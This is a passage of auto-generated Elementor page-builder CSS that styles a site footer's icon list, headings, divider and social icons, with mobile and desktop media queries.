.elementor-element.elementor-element-8439860 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-icon i{color:#ffffff;font-size:14px;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-icon svg{fill:#ffffff;width:14px;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#4f6df5;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-text{color:#ffffff;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-6e6d7aa2{text-align:right;}.elementor-390 .elementor-element.elementor-element-6e6d7aa2 .elementor-heading-title{color:#4f6df5;font-size:20px;}.elementor-390 .elementor-element.elementor-element-0124353{--divider-border-style:solid;--divider-color:#4f6df5;--divider-border-width:2px;}.elementor-390 .elementor-element.elementor-element-0124353 .elementor-divider-separator{width:23%;margin:0 auto;margin-right:0;}.elementor-390 .elementor-element.elementor-element-0124353 .elementor-divider{text-align:right;padding-top:2px;padding-bottom:2px;}.elementor-390 .elementor-element.elementor-element-60de257b{text-align:right;}.elementor-390 .elementor-element.elementor-element-60de257b .elementor-heading-title{color:#ffffff;line-height:1.8em;}.elementor-390 .elementor-element.elementor-element-1df3dbd5{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-widget-container{text-align:right;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon{background-color:rgba(0,0,0,0.19);--icon-padding:0.7em;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon i{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon svg{fill:#4f6df5;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon:hover{background-color:rgba(0,0,0,0.15);}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon:hover i{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon:hover svg{fill:#4f6df5;}@media(max-width:767px){.elementor-390 .elementor-element.elementor-element-395a96dc{width:50%;}.elementor-390 .elementor-element.elementor-element-561b26dc{width:50%;}.elementor-390 .elementor-element.elementor-element-748f23ae > .elementor-element-populated{margin:35px 0px 0px 0px;}.elementor-390 .elementor-element.elementor-element-6e6d7aa2{text-align:center;}.elementor-390 .elementor-element.elementor-element-0124353 .elementor-divider{text-align:center;}.elementor-390 .elementor-element.elementor-element-0124353 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-390 .elementor-element.elementor-element-60de257b{text-align:center;}.elementor-390 .elementor-element.elementor-element-60de257b .elementor-heading-title{line-height:1.8em;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-390 .elementor-element.elementor-element-395a96dc{width:28%;}.elementor-390 .elementor-element.elementor-element-561b26dc{width:28%;}.elementor-390 .elementor-element.elementor-element-748f23ae{width:43.996%;}}